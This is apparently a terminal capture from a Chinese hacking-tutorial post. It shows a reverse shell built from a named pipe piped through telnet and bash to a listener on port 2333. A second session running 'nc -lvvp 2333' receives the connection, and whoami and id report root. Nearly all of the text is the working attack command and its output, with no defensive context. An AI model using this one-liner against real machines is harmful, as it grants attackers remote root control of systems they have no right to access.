 root@ubuntu: ~
root@ubuntu:~# mknod a p; telnet 47. .72 2333 0<a | /bin/bash 1>a
mknod: a: 文件已存在
/bin/bash: 行 1: Trying: 未找到命令
/bin/bash: 行 2: Connected: 未找到命令
/bin/bash: 行 3: Escape: 未找到命令
1 阿里云Ubuntu
root@Ubuntu:~# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [119.186.156.153] port 2333 [tcp/*] accepted (family 2, sport 41724)
whoami
root
id
uid=0(root) gid=0(root) 组=0(root)
HACK学习呀